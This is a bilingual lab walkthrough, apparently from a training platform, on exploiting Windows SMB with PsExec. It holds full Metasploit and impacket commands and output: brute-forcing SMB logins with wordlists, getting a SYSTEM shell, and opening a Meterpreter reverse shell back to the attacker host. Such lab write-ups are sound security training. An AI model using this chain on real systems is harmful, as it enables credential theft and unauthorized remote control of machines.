Exploiting SMB With PsExec(使用 PsExec 利用 SMB)
SMB
SMB(服务器消息块)是一种网络文件共享协议,用于促进本地网络 (LAN) 上的计算机之间共享文件和外围设备(打印机和串行端口)。
SMB 使用端口 445 (TCP)。然而,最初,SMB 使用端口 139 在 NetBIOS 之上运行。
SAMBA 是 SMB 的开源 Linux 实现,允许 Windows 系统访问 Linux 共享和设备。
SMB认证
SMB 协议使用两个级别的身份验证,即:
- 用户认证
- 共享认证
用户身份验证 - 用户必须提供用户名和密码才能通过 SMB 服务器进行身份验证才能访问共享。
共享身份验证 - 用户必须提供密码才能访问受限共享。
注意:这两个身份验证级别都使用质询响应身份验证系统。

- Authentication Request(身份验证请求)
- Encrypt string with user’s hash(用用户的哈希加密字符串)
- Encrypted string(加密字符串)
- Access Granted(授予访问权限)
PsExec
PsExec 是由 Microsoft 开发的轻量级远程登录替代品,它允许您使用任何用户的凭据在远程 Windows 系统上执行进程。
PsExec 身份验证通过 SMB 执行。
我们可以使用 PsExec 实用程序合法地对目标系统进行身份验证并运行任意命令或启动远程命令提示符。
它与 RDP 非常相似,但不是通过 GUI 控制远程系统,而是通过 CMD 发送命令。
使用 PsExec 进行 SMB 利用
为了利用 PsExec 访问 Windows 目标,我们需要识别合法用户帐户及其各自的密码或密码哈希。
这可以通过利用各种工具和技术来完成,但是,最常见的技术将涉及执行 SMB 登录暴力攻击。
我们可以将暴力攻击范围缩小到仅包括常见的 Windows 用户帐户,例如:
- Administrator
在我们获得合法的用户帐户和密码后,我们可以使用凭据通过 PsExec 与目标系统进行身份验证,并执行任意系统命令或获取反向 shell。
Demo: Exploiting SMB With PsExec(演示:使用 PsExec 利用 SMB)
1
Target IP Address: 10.2.24.221
Message signing enabled but not required, we can authenticate with the system via PsExec.
1
nmap -sV -sC 10.2.24.221
Next step, perform SMB Brute Force.
该模块将在一系列机器上测试 SMB 登录并报告成功登录。如果您已加载数据库插件并连接到数据库,此模块将记录成功的登录和主机,以便您可以跟踪您的访问。
It’s auxiliary model, which means used for information gathering or for brute forcing.
SMBDomain .: If the target system is a part of domain. In this case, the target system is not a part of domain.
VERBOSE false: Only display the successful authentication attempts. The credential that has been successfully been authenticated via SMB on the target system.
1
2
3
4
5
6
7
8
9
10
service postgresql start && msfconsole
msf5 > search smb_login
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.2.24.221
msf5 auxiliary(scanner/smb/smb_login) > show options
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
msf5 auxiliary(scanner/smb/smb_login) > run
We can utilize these credentials in order to authenticate with the target system via PsExec.
The PsExec utility is a Windows utility portable or executable. However, we cant execute executable on the Linux system. This is a script called psexec.py. That is python implementation of psexec utility and it allows us to authenticate with target system.
cmd.exe: Provide the executable or command we would like to execute. In this case, we want to run a command prompt or command shell session on the target. we will execute the cmd.exe.
1
2
3
4
5
6
7
psexec.py Administrator@10.2.24.221 cmd.exe
Password:
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
If we want to extend the attack to meterpreter session:
This is a psexec module that works on smb or utilize smb, what this module will do is authenticate to the target system via smb through psexec it then upload a meterpreter payload and execute it that provide us with meterpreter session. The fact this wouldn’t running a malicious file on the target, anti-virus solution installed on the target could detect it.
Microsoft Windows Authenticated User Code Execution
Microsoft Windows 认证用户代码执行
该模块使用有效的管理员用户名和密码(或密码哈希)来执行任意有效负载。该模块类似于 SysInternals 提供的“psexec”实用程序。该模块现在能够自行清理。此工具创建的服务使用随机选择的名称和描述。
1
2
3
4
5
6
7
8
9
10
msf5 auxiliary(scanner/smb/smb_login) > search psexec
msf5 auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/psexec
msf5 auxiliary(scanner/smb/smb_login) > show options
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.2.24.221
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser Administrator
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass qwertyuiop
msf5 auxiliary(scanner/smb/smb_login) > exploit
meterpreter > sysinfo
meterpreter > getuid
Windows: SMB Server PSexec(Windows:SMB 服务器 Psexec)
概述
Kali GUI 机器和运行易受攻击的 SMB 服务的目标机器提供给您。目标机器的 IP 地址在 Kali 机器桌面 (/root/Desktop/target) 上名为 target 的文本文件中提供。 您的任务是使用 Kali 机器上可用的工具对 SMB 服务进行指纹识别,然后使用 Metasploit 框架利用该漏洞。您需要找到有效的凭据才能访问 SMB 服务并使用可用的 SMB Metasploit 漏洞利用模块滥用该服务。
目标: 利用 SMB 服务获取目标上的 Meterpreter 并检索标志!
指示:
- 你的 Kali 机器有一个 IP 地址为 10.10.XY 的接口运行“ip addr”以了解 X 和 Y 的值。
- 目标机器的 IP 地址在文件“/root/Desktop/target”中提到
- 不要攻击位于 IP 地址 192.VW1 和 10.10.X.1 的网关
- 使用的词典:
- /usr/share/metasploit-framework/data/wordlists/common_users.txt
- /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
我自己的思路
1
Target IP Address : 10.0.29.230
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@attackdefense:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.1.0.4 netmask 255.255.0.0 broadcast 10.1.255.255
ether 02:42:0a:01:00:04 txqueuelen 0 (Ethernet)
RX packets 2464 bytes 216580 (211.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2625 bytes 2235818 (2.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.16.2 netmask 255.255.255.0 broadcast 10.10.16.255
ether 02:42:0a:0a:10:02 txqueuelen 0 (Ethernet)
RX packets 11 bytes 866 (866.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 5731 bytes 20749851 (19.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5731 bytes 20749851 (19.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
1
2
3
4
5
6
7
8
9
10
11
12
root@attackdefense:~# nmap 10.0.29.230
Starting Nmap 7.70 ( https://nmap.org ) at 2022-09-13 06:22 IST
Nmap scan report for 10.0.29.230
Host is up (0.0031s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 5.41 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@attackdefense:~# nmap -sV -sC 10.0.29.230
Starting Nmap 7.70 ( https://nmap.org ) at 2022-09-13 06:23 IST
Nmap scan report for 10.0.29.230
Host is up (0.0033s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=EC2AMAZ-408S766
| Not valid before: 2022-09-12T00:49:58
|_Not valid after: 2023-03-14T00:49:58
|_ssl-date: 2022-09-13T00:53:18+00:00; 0s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-09-13 06:23:22
|_ start_date: 2022-09-13 06:19:58
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.91 seconds
SMB 登录检查
使用 smb_login 扫描访问权限
发现自己的一个常见情况是拥有有效的用户名和密码组合,并且想知道在哪里可以使用它。这就是 SMB 登录检查扫描器非常有用的地方,因为它将连接到一系列主机并确定用户名/密码组合是否可以访问目标。
请记住,这非常“响亮”,因为它会在它接触的每个 Windows 框的事件日志中显示为登录尝试失败。在您正在执行此操作的网络上要深思熟虑。任何成功的结果都可以插入windows/smb/psexec漏洞利用模块(与独立工具完全一样),可用于创建Meterpreter 会话。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
root@attackdefense:~# service postgresql start && msfconsole -q
Starting PostgreSQL 12 database server: main.
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.0.29.230
RHOSTS => 10.0.29.230
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > run
[+] 10.0.29.230:445 - 10.0.29.230:445 - Success: '.\sysadmin:samantha'
[+] 10.0.29.230:445 - 10.0.29.230:445 - Success: '.\demo:victoria'
[+] 10.0.29.230:445 - 10.0.29.230:445 - Success: '.\auditor:elizabeth'
[+] 10.0.29.230:445 - 10.0.29.230:445 - Success: '.\administrator:qwertyuiop' Administrator
[*] 10.0.29.230:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@attackdefense:~# find / -name "psexec.py"
find: '/proc/tty/driver': Permission denied
find: '/proc/222/map_files': Permission denied
find: '/proc/433/map_files': Permission denied
find: '/proc/435/map_files': Permission denied
find: '/proc/436/map_files': Permission denied
find: '/proc/437/map_files': Permission denied
find: '/proc/438/map_files': Permission denied
find: '/proc/439/map_files': Permission denied
find: '/proc/440/map_files': Permission denied
find: '/proc/463/map_files': Permission denied
find: '/proc/468/map_files': Permission denied
find: '/proc/485/map_files': Permission denied
/usr/local/bin/psexec.py
/usr/share/doc/python3-impacket/examples/psexec.py
/usr/share/set/src/fasttrack/psexec.py
/opt/impacket/examples/psexec.py
1
2
Target IP Address : 10.0.26.67
10.10.16.2
1
2
3
4
5
6
7
8
9
10
11
12
13
root@attackdefense:~# psexec.py sysadmin:samantha@10.0.26.67 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.0.26.67.....
[-] share 'admin' is not writable.
[-] share 'ADMIN$' is not writable.
[-] share 'C' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share public
[*] Uploading file xkBzkqgM.exe
[*] Opening SVCManager on 10.0.26.67.....
[-] Error opening SVCManager on 10.0.26.67.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
root@attackdefense:~# /usr/local/bin/psexec.py administrator@10.0.26.67 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.0.26.67.....
[*] Found writable share admin
[*] Uploading file aGOHBmPw.exe
[*] Opening SVCManager on 10.0.26.67.....
[*] Creating service pMEQ on 10.0.26.67.....
[*] Starting service pMEQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd c:\
c:\>dir
Volume in drive C has no label.
Volume Serial Number is 3E75-72A0
Directory of c:\
09/13/2022 01:50 AM <DIR> admin
09/25/2020 06:41 AM 32 flag.txt
02/23/2018 11:06 AM <DIR> PerfLogs
12/13/2017 09:00 PM <DIR> Program Files
09/25/2020 06:43 AM <DIR> Program Files (x86)
09/25/2020 06:42 AM <DIR> public
09/25/2020 06:15 AM <DIR> Users
09/25/2020 06:14 AM <DIR> Windows
1 File(s) 32 bytes
7 Dir(s) 16,230,625,280 bytes free
c:\>type flag.txt
e0da81a9cd42b261bc9b90d15f780433
Microsoft Windows Authenticated User Code Execution
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
root@attackdefense:~# service postgresql start && msfconsole -q
Starting PostgreSQL 12 database server: main.
msf5 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/admin/smb/psexec_command normal No Microsoft Windows Authenticated Administration Utility
2 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
3 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
4 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
5 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
6 encoder/x86/service manual No Register Service
7 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
8 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
9 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
10 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
11 exploit/windows/smb/psexec_psh 1999-01-01 manual No Microsoft Windows Authenticated Powershell Command Execution
12 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
Interact with a module by name or index, for example use 12 or use exploit/windows/smb/webexec
msf5 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.0.26.67
RHOSTS => 10.0.26.67
msf5 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf5 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass => qwertyuiop
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 10.0.26.67:445 - Connecting to the server...
[*] 10.0.26.67:445 - Authenticating to 10.0.26.67:445 as user 'administrator'...
[*] 10.0.26.67:445 - Selecting PowerShell target
[*] 10.0.26.67:445 - Executing the payload...
[+] 10.0.26.67:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.0.26.67
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.0.26.67:49811) at 2022-09-13 07:45:23 +0530
meterpreter > sysinfo
Computer : EC2AMAZ-408S766
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f flag*
Found 2 results...
c:\flag.txt (32 bytes)
c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\flag.lnk (510 bytes)
meterpreter > cat c:\\flag.txt
e0da81a9cd42b261bc9b90d15f780433
解决方案
此实验室的解决方案可在以下手册中找到:https://assets.ine.com/labs/ad-manuals/walkthrough-1959.pdf
Metasploit Modules
Microsoft Windows Authenticated User Code Execution
-
Previous
Exploiting WebDAV With Metasploit -
Next
Exploiting Windows MS17-010 SMB Vulnerability (EternalBlue)